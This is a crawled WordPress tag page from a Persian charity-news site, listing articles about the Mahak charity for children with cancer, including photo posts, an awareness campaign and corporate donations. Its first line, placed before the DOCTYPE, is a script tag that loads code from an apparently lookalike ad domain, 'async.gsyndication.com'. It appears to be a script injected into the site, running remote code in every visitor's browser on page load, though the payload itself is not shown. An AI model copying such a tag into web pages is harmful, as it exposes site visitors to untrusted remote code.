

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nikukar.ir/tag/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AE%DB%8C%D8%B1%DB%8C%D9%87-%D9%85%D8%AD%DA%A9/
body_size: 8854
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="content-language" content="fa-IR"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="og:locale" content="fr_FR"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="distribution" content="global"><meta http-equiv="Cache-Control" content="max-age=200"/><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><meta name="theme-color" content="#61bb46"><meta name="robots" content="max-image-preview:large"/><link rel="canonical" href="https://nikuokar.ir/tag/%d9%85%d9%88%d8%b3%d8%b3%d9%87-%d8%ae%db%8c%d8%b1%db%8c%d9%87-%d9%85%d8%ad%da%a9/"/><link rel="next" href="https://nikuokar.ir/tag/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AE%DB%8C%D8%B1%DB%8C%D9%87-%D9%85%D8%AD%DA%A9/page/2/"/><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"/><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nikuokar.ir\/tag\/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AE%DB%8C%D8%B1%DB%8C%D9%87-%D9%85%D8%AD%DA%A9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","position":1,"name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc","item":"https:\/\/nikuokar.ir\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%d9%85%d9%88%d8%b3%d8%b3%d9%87-%d8%ae%db%8c%d8%b1%db%8c%d9%87-%d9%85%d8%ad%da%a9\/#listItem","name":"\u0645\u0648\u0633\u0633\u0647 \u062e\u06cc\u0631\u06cc\u0647 \u0645\u062d\u06a9"}},{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%d9%85%d9%88%d8%b3%d8%b3%d9%87-%d8%ae%db%8c%d8%b1%db%8c%d9%87-%d9%85%d8%ad%da%a9\/#listItem","position":2,"name":"\u0645\u0648\u0633\u0633\u0647 \u062e\u06cc\u0631\u06cc\u0647 \u0645\u062d\u06a9","previousItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc"}}]},{"@type":"CollectionPage","@id":"https:\/\/nikuokar.ir\/tag\/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AE%DB%8C%D8%B1%DB%8C%D9%87-%D9%85%D8%AD%DA%A9\/#collectionpage","url":"https:\/\/nikuokar.ir\/tag\/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AE%DB%8C%D8%B1%DB%8C%D9%87-%D9%85%D8%AD%DA%A9\/","name":"\u0645\u0648\u0633\u0633\u0647 \u062e\u06cc\u0631\u06cc\u0647 \u0645\u062d\u06a9 | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/nikuokar.ir\/#website"},"breadcrumb":{"@id":"https:\/\/nikuokar.ir\/tag\/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AE%DB%8C%D8%B1%DB%8C%D9%87-%D9%85%D8%AD%DA%A9\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/nikuokar.ir\/#organization","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","url":"https:\/\/nikuokar.ir\/"},{"@type":"WebSite","@id":"https:\/\/nikuokar.ir\/#website","url":"https:\/\/nikuokar.ir\/","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"}}]}</script><link rel='dns-prefetch' href='//nikuokar.ir'/><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and(max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px)calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cptch_stylesheet-css' href='https://nikuokar.ir/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' media='all'/><link rel='stylesheet' id='dashicons-css' href='https://nikuokar.ir/wp-includes/css/dashicons.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='cptch_desktop_style-css' href='https://nikuokar.ir/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' media='all'/><link rel="https://api.w.org/" href="https://nikuokar.ir/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nikuokar.ir/wp-json/wp/v2/tags/44"/><link rel="Shortcut Icon" type="image/x-icon" href="https://nikuokar.ir/wp-content/themes/nikukar/img/favicon.png"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link media="all" href="https://nikuokar.ir/wp-content/themes/nikukar/style.css" rel="stylesheet"><title> نیکوکار موسسه خیریه محک | نیکوکار </title></head><div id="header" role="banner"> <div class="container"> <div id="headerimg"> <a href="https://nikuokar.ir"><div class="logo"></div></a> <h1><a href="https://nikuokar.ir">نیکوکار</a></h1> <div class="description">نیکوکار</div> </div> <div class="nav-menu"> <div class="container"> <input class="menu-btn" type="checkbox" id="menu-btn"/> <label class="menu-icon" for="menu-btn"><span class="navicon"></span></label> <ul id="nav-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/">صفحه نخست</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://nikuokar.ir/category/%d8%ac%d8%a7%d9%85%d8%b9%d9%87/">جامعه</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://nikuokar.ir/category/%d8%b3%d9%85%d9%86/">سمن</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://nikuokar.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af/">فرهنگ</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://nikuokar.ir/category/%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">مسئولیت های اجتماعی</a></li></ul> </div> </div> </div></div><section id="main"> <div class="wrapper white"> <div class="container"> <div class="row"> <section id="mainbody" class="col-xs-32 col-sm-22"> <div id="box2" class="box highlights h4-subtitle" data-conf="{}"> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/12294/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-1-%d8%ae%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d8%a7%d9%87-2/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2019/09/57562278-1-300x200.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" fetchpriority="high" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/57562278-1-300x200.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/09/57562278-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/12294/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-1-%d8%ae%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز ۱ خرداد ماه</a></h3> <p>عکس روز 1 خرداد ماه در نیکوکار منتشر شد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11600/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-28-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2020/02/isna-7-259-th3-300x200.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" srcset="https://nikuokar.ir/wp-content/uploads/2020/02/isna-7-259-th3-300x200.jpg 300w, https://nikuokar.ir/wp-content/uploads/2020/02/isna-7-259-th3.jpg 460w" sizes="(max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/11600/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-28-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز ۲۸ دی ماه</a></h3> <p>عکس روز 28 دی ماه در نیکوکار منتشر شد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11120/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-25-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2019/09/57562278-1-300x200.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/57562278-1-300x200.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/09/57562278-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/11120/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-25-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز ۲۵ آذرماه</a></h3> <p>عکس روز 25 آذرماه در نیکوکار منتشر شد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/10857/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="151" src="https://nikuokar.ir/wp-content/uploads/2021/01/13991103000224_Test_PhotoN-300x151.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2021/01/13991103000224_Test_PhotoN-300x151.jpg 300w, https://nikuokar.ir/wp-content/uploads/2021/01/13991103000224_Test_PhotoN-220x112.jpg 220w, https://nikuokar.ir/wp-content/uploads/2021/01/13991103000224_Test_PhotoN.jpg 745w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/10857/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز ۲۴ آبان ماه</a></h3> <p>عکس روز 24 آبان ماه در نیکوکار منتشر شد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/10471/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-18-%d9%85%d9%87%d8%b1-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="151" src="https://nikuokar.ir/wp-content/uploads/2021/01/13991103000224_Test_PhotoN-300x151.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2021/01/13991103000224_Test_PhotoN-300x151.jpg 300w, https://nikuokar.ir/wp-content/uploads/2021/01/13991103000224_Test_PhotoN-220x112.jpg 220w, https://nikuokar.ir/wp-content/uploads/2021/01/13991103000224_Test_PhotoN.jpg 745w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/10471/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-18-%d9%85%d9%87%d8%b1-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز ۱۸ مهر ماه</a></h3> <p>عکس روز 18 مهرماه در نیکوکار منتشر شد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/10423/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-15-%d9%85%d9%87%d8%b1-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2019/09/57562278-1-300x200.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/57562278-1-300x200.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/09/57562278-1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/10423/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-15-%d9%85%d9%87%d8%b1-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز ۱۵ مهر ماه</a></h3> <p>عکس روز 15 مهرماه در نیکوکار منتشر شد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/9102/%d8%b1%d8%a7%d9%87-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%db%8c-%da%a9%d9%85%d9%be%db%8c%d9%86-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/" rel="bookmark"> <span class="item-img"> <img width="300" height="151" src="https://nikuokar.ir/wp-content/uploads/2021/02/13980221000437_Test_PhotoN-300x151.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2021/02/13980221000437_Test_PhotoN-300x151.jpg 300w, https://nikuokar.ir/wp-content/uploads/2021/02/13980221000437_Test_PhotoN-220x112.jpg 220w, https://nikuokar.ir/wp-content/uploads/2021/02/13980221000437_Test_PhotoN.jpg 745w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/9102/%d8%b1%d8%a7%d9%87-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%db%8c-%da%a9%d9%85%d9%be%db%8c%d9%86-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/" rel="bookmark">راه اندازی کمپین جهانی حمایت از کودکان سرطانی</a></h3> <p>مؤسسه خیریه محک هدف از اجرای کمپین جهانی حمایت از کودکان سرطانی را آگاهی‌بخشی و اطلاع‌رسانی با هدف تشخیص زودهنگام که منجر به درمان کم‌دردتر، کم‌هزینه‌تر و مؤثرتر خواهد شد، اعلام کرد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/9099/%d8%a8%db%8c%d9%85%d9%87-%d8%a7%d9%84%d8%a8%d8%b1%d8%b2-%d8%a8%db%8c%d9%85%d9%87%e2%80%8c%d9%86%d8%a7%d9%85%d9%87-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%db%8c%da%a9-%d9%85%db%8c%d9%84%db%8c%d8%a7%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2021/02/بیمهالبرز-300x200.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2021/02/بیمهالبرز-300x200.jpg 300w, https://nikuokar.ir/wp-content/uploads/2021/02/بیمهالبرز.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h4>در اقدامی خیرخواهانه برای سومین سال متوالی؛</h4> <h3><a href="https://nikuokar.ir/9099/%d8%a8%db%8c%d9%85%d9%87-%d8%a7%d9%84%d8%a8%d8%b1%d8%b2-%d8%a8%db%8c%d9%85%d9%87%e2%80%8c%d9%86%d8%a7%d9%85%d9%87-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%db%8c%da%a9-%d9%85%db%8c%d9%84%db%8c%d8%a7%d8%b1/" rel="bookmark">بیمه البرز بیمه‌نامه رایگان یک میلیارد و ۱۴۰ میلیون ریالی برای محک صادر کرد</a></h3> <p>شرکت بیمه البرز در یک اقدام خیرخواهانه، بیمه‌نامه آتش سوزی به ارزش یک میلیارد و 140 میلیون ریال برای موسسه خیریه محک صادر و به این موسسه اهداء کرد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/2044/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%b4%d9%87%d8%b1%d9%88%d9%86%d8%af-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d9%85%da%a9/" rel="bookmark"> <span class="item-img"> <img width="300" height="225" src="https://nikuokar.ir/wp-content/uploads/2019/12/57722139-300x225.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/12/57722139-300x225.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/12/57722139.jpg 460w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/2044/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%b4%d9%87%d8%b1%d9%88%d9%86%d8%af-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d9%85%da%a9/" rel="bookmark">برگزاری جشنواره یلدای شهروند برای کمک به موسسه محک</a></h3> <p>مدیرعامل شرکت شهروند از برگزاری جشنواره شب یلدا از تاریخ 20 آذر لغایت ششم دیماه در فروشگاه‌های شهروند خبر داد و گفت: یک درصد از سود فروش این جشنواره در راستای تحقق مسئولیت‌های اجتماعی این شرکت به موسسه محک اهداء می‌شود.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/869/%da%86%da%af%d9%88%d9%86%da%af%db%8c-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%85%d8%ad%da%a9-%d8%a7%d8%b2-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86-%d9%85%d8%a8%d8%aa%d9%84%d8%a7-%d8%a8%d9%87-%d8%b3%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2019/09/57543237-e1569418540783-300x295-1-300x200.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/869/%da%86%da%af%d9%88%d9%86%da%af%db%8c-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%85%d8%ad%da%a9-%d8%a7%d8%b2-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86-%d9%85%d8%a8%d8%aa%d9%84%d8%a7-%d8%a8%d9%87-%d8%b3%d8%b1/" rel="bookmark">چگونگی حمایت محک از کودکان مبتلا به سرطان در سن مدرسه</a></h3> <p>سرپرست واحد مددکاری مؤسسه خیریه محک درباره نحوه ارایه خدمات آموزشی این موسسه به کودکان مبتلا به سرطان در سن تحصیل توضیح داد.</p> <div class="clearfix"></div> </li> </ul> <div class='wp-pagenavi'><span class='current'>1</span><a href='https://nikuokar.ir/tag/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AE%DB%8C%D8%B1%DB%8C%D9%87-%D9%85%D8%AD%DA%A9/page/2/' class='inactive' >2</a></div> <div class="clearfix"></div> </section> </div> </section> <aside id="sidebar" class="col-sm-10" role="complementary"> <div class="row"> <div class="col-xs-32 col-sm-32 col-md-32"> <div id="box20" class="box header-default list-clean fullwidth-image first-featured media-items header-pagination" data-conf="{}"><header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو عکس روز">عکس روز</a></h2> </header> <section class="box-content"> <ul> <li class=" photo"> <a href="https://nikuokar.ir/16364/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="234" src="https://nikuokar.ir/wp-content/uploads/2019/09/کودکان-سرطانی-300x234.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/کودکان-سرطانی-300x234.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/09/کودکان-سرطانی.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h3><a href="https://nikuokar.ir/16364/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box7" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو برگزیده ها">برگزیده ها</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a 